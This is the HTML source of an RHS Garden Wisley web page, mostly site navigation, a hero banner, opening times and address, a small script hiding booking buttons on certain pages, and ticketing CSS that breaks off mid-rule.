                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
    
    <section class="section section--flush">
        <header id="ctl00_ctl00_plcTitle_header" class="hero text-base">
            
            <picture>
                <source
                media="(min-width: 46.25em)"
                srcset="/getmedia/79b1a0be-18b1-4f6b-ab51-75140c80b613/glow-rhs-wisley-1960x600.jpg?height=515">
                <source
                media="(min-width: 30em)"
                srcset="/getmedia/79b1a0be-18b1-4f6b-ab51-75140c80b613/glow-rhs-wisley-1960x600.jpg?height=400">
                <source
                media="(min-width: 0)"
                srcset="/getmedia/ec6ada1a-1434-4d20-bbcf-41a0af9af16a/glow-rhs-wisley-375x420.jpg?height=400">
                <img class="hero-hub__bg"
                    src="/getmedia/79b1a0be-18b1-4f6b-ab51-75140c80b613/glow-rhs-wisley-1960x600.jpg?height=515"
                    alt="photograph of the garden" 
                    fetchpriority="high">
            </picture>
            
            <div id="ctl00_ctl00_plcTitle_heroContainer" class="hero__container hero__container--large nopadding">
                <div class="hero-overlay hero-overlay--gardens">
<div class="wrapper">
<div class="l-layout">
<div class="l-module">
<div class="flag u-p-t-1 u-p-t-3-md u-m-b-1">
<div class="flag__img hidden-lg"><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/wisley" target="_self"><img alt="Wisley" class="u-p-t-1" src="/getmedia/d85b1bb0-8d3d-4091-9f5d-debdc97d404e/RHS-Garden-Wisley-lg" style="width:7rem;" /></a></div>

<div class="flag__body">
<p class="right hidden-lg"><a class="button button--secondary button--small allmargin-1px js-booking-cta" data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93"><span class="button__text">Book garden tickets </span><span class="button__icon button__icon--right"> </span> </a></p>
</div>
</div>

<div class="flag">
<div class="flag__img hidden-xs hidden-sm hidden-md"><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/wisley" target="_self"><img alt="Wisley" src="/getmedia/d85b1bb0-8d3d-4091-9f5d-debdc97d404e/RHS-Garden-Wisley-lg" /></a></div>

<div class="flag__body bottompadding-xs">
<p class="text-left u-theme-color"><span class="text-small u-p-t-1 u-p-t-2-md u-m-b-1 u-m-b-2-md hidden-sm hidden-md hidden-lg">RHS Garden Wisley is one of the world&rsquo;s great gardens, packed with horticultural inspiration.</span><span class="u-p-t-1 u-m-b-1 u-m-b-2-md hidden-xs">RHS Garden Wisley is one of the world&rsquo;s great gardens, packed with horticultural inspiration.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="wrapper wrapper--sm-full wrapper--md-full ng-scope" data-ng-controller="rhsHeroNavController as panel">
<ul class="hero-nav hero-nav--overlay hero-nav--responsive hero-nav--gardens gtm-track" data-gtm-area-name="in-page-menu">
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(1)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(1)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(1), 'ga-toggle-close': (!panel.isCurrentPanel(1))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">At the garden</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(2)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(2)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(2), 'ga-toggle-close': (!panel.isCurrentPanel(2))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Visiting us</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(3)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(3)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(3), 'ga-toggle-close': (!panel.isCurrentPanel(3))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Our story</span></a></li>
<li class="hero-nav__group hero-nav__group--secondary hero-nav__group--content hidden-xs hidden-sm hidden-md"><a target=_blank href ="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93" class="hero-nav__root button button--secondary button--hang right js-booking-cta"><span class="button__text">Book garden tickets</span><span class="button__icon button__icon--right"></span></a></li></ul>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(1)}" data-rhs-panel-slide="panel.isCurrentPanel(1)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/introducing-wisley">Introducing Wisley</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/explore-wisley/looking-good-now">What's looking good now?</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/garden-highlights">Garden highlights</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/whats-on">What's on</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/whats-on/wisley-glow">RHS Glow Illuminations</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/whats-on/hilltop-live">Hilltop Live Talks</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/rhs-garden-wisley-flower-show">Flower Show</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/food-drink">Food &amp; drink</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/garden-centre">Garden Centre</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/education-learning/libraries-at-rhs/visit-the-libraries/wisley-library">Wisley Library</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/venue-hire">Venue hire</a></li><li class="hero-nav__panel-item hero-nav__panel-item--full-height"><a data-ga-link-type="image-and-text" data-ga-component-name="GlobalStaticDropdownMenu1" href="https://www.rhs.org.uk/gardens/wisley/map" class="hero-nav__panel-link text-center" target="_blank"><div class="responsive-image responsive-image--3x2 responsive-image--no-placeholder"><img src="/getmedia/d9dc4a63-d18d-424c-8ae2-abad55b211b8/wisley-map-sm" /></div><span class="inline-block bottommargin-xs">Garden map <i class="fa fa-chevron-right" aria-hidden="true"></i></span></a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(2)}" data-rhs-panel-slide="panel.isCurrentPanel(2)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit">Plan your visit</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/explore-wisley/family-days-out">Family days out</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/articles/visiting-the-garden#visitwisleyonepound">Visit Wisley for £1</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit/accessibility-at-wisley">Accessibility</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/group-visits">Group visits</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit/how-to-get-to-wisley">How to get here</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit/m25-j10-updates-questions-answers">M25/J10 roadworks</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/articles/garden-gift-tickets">Garden gift tickets</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/plan-your-visit#contact-us--address">Contact us</a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(3)}" data-rhs-panel-slide="panel.isCurrentPanel(3)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/about-wisley">About</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/about-wisley/history">History</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/wisley/articles/wisley-allotment-course">Allotment Course</a></li></ul></div></div>
</div>


                
            </div>
        </header>
    </section>
    <section class="section"><div class="wrapper"><div class="l-layout l-layout--equal"><div class="l-module">
<h3 class="h4 l-module__heading">Opening times</h3>

<p class="text-small u-m-b-0 u-m-t-2"><small>Monday &ndash;&nbsp;Friday, 10am &ndash; 3.30pm<br />
Saturday &ndash;&nbsp;Sunday, 9am &ndash; 3.30pm<br />
(last entry 2.45pm)<br />
Boxing Day (26 Dec), 10am&nbsp;&ndash;&nbsp;3pm<br />
(last entry 2pm)<br />
<strong>Open daily except Christmas Day</strong></small><br />
<br />
<span style="font-size:14px;"><a class="button button--secondary" data-ga-component-name="GlobalStatic3Widgets" data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhswi/sessions.aspx?tid=93" target="_self"><span class="button__text">Book your garden visit</span>&nbsp;<span class="button__icon button__icon--right">&nbsp;</span></a></span></p>
</div>
<div class="l-module">
<h3 class="h4">Plan your visit</h3>

<div class="text-small">Everything you need to know about the garden from how to get here to facilities.<br />
&nbsp;</div>

<ul class="list-inline bottommargin-xs">
	<li><i aria-hidden="true" class="fal fa-clock fa-2x" style="width:0.85em">&nbsp;</i><span class="sr-only">Opening times</span></li>
	<li><i aria-hidden="true" class="fal fa-map-marker-alt fa-2x" style="width:0.6em">&nbsp;</i><span class="sr-only">Our address</span></li>
	<li><i aria-hidden="true" class="fal fa-wheelchair fa-2x" style="width:0.9em">&nbsp;</i><span class="sr-only">Disabled assistance</span></li>
	<li><i aria-hidden="true" class="fal fa-car fa-2x" style="width:0.85em">&nbsp;</i><span class="sr-only">By car</span></li>
</ul>
<a class="button button--secondary" data-ga-component-name="GlobalStatic3Widgets" data-ga-link-type="button" href="/gardens/wisley/plan-your-visit" target="_self"><span class="button__text">Plan your visit</span> <span class="button__icon button__icon--right">&nbsp;</span></a><br />
<a data-ga-component-name="GlobalStatic3Widgets" data-ga-link-type="text" href="/gardens/wisley/plan-your-visit/shopping-eating" target="_self"><strong>Garden Centre opening times vary</strong></a></div>
<div class="l-module">
<h3 class="h4 u-m-b-1">Getting here</h3>

<p class="summary--sub"><em>Woking<br />
Surrey<br />
GU23 6QB</em></p>
<a class="button button--secondary" data-ga-component-name="GlobalStatic3Widgets" data-ga-link-type="button" href="/gardens/wisley/plan-your-visit/how-to-get-to-wisley" target="_self"><span class="button__text">Getting here</span> <span class="button__icon button__icon--right">&nbsp;</span></a></div>
</div></div></section>

    

                    
                    
                    
                    <div class="container clr">
                        
    

    <script>
        // hide book buttons on the following URLs
        var pathList = [
            'gardens/wisley/whats-on/glow-at-wisley',
            'gardens/harlow-carr/whats-on/glow-winter-illuminations',
            'gardens/rosemoor/whats-on/rosemoor-glow',
            'gardens/hyde-hall/whats-on/hyde-hall-glow',
            'gardens/bridgewater/articles/visiting-the-garden',
            'gardens/wisley/articles/visiting-the-garden',
            'gardens/bridgewater/whats-on/bridgewater-glow'
        ];
        pathList.forEach(x => {
            if (window.location.pathname.toLowerCase().indexOf(x) > 0) {                
                //".hero-nav--gardens li.hero-nav__group--secondary").hide()

                var bookingCTA = document.getElementsByClassName('js-booking-cta');

                for (var i = 0; i < bookingCTA.length; i++) {
                    bookingCTA[i].style.display = 'none';
                }
            }
        });
    </script>

    <div class="page--advice" data-ng-controller="BaseListingController as baseCtrl">
        
                
                <style>

#new-ticketing .ticket-section {
    background-color: #F4C8DB66;
    border-radius: 0.5rem;
    border: 1px solid #A5378233;
    text-align: center;
    font-weight: 700;
    padding: 0.5rem 0;
    color: #3b3630;
}

#new-ticketing .alt-section {
    background-color: #6E377D1A; 
}

#new-ticketing ul {
    list-style: none;
    display: flex;
    flex-direction: column;
    margin: 1rem 0;
    padding: 0;
    gap:1rem;
    flex-wrap: wrap;
    width: 100%;
}

#new-ticketing li {
    border-radius: 0.5rem;
    padding: 1rem;
    margin:0;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    box-shadow: 2px 2px 6px 1px rgba(0, 0, 0, .2);
    min-height: 7rem;
    /* min-width: 14rem; */
    flex: 1 1 45%;
}

#new-ticketing .title {
    font-family: "GT-Super-Text-Black", "RHS Headline", "Georgia", "Cambria", "Times New Roman", "Times", serif;
    color: #6E377D;
    font-weight: 600;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: -0.5px;
}

#new-ticketing .product {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

#new-ticketing .price {
    font-size: 22px;
    line-height: 26px;
}

#new-ticketing .terms {
    font-size: 16px;
    line-height: 20px;
    /* display: none; */
}

#new-ticketing .buy-tickets {
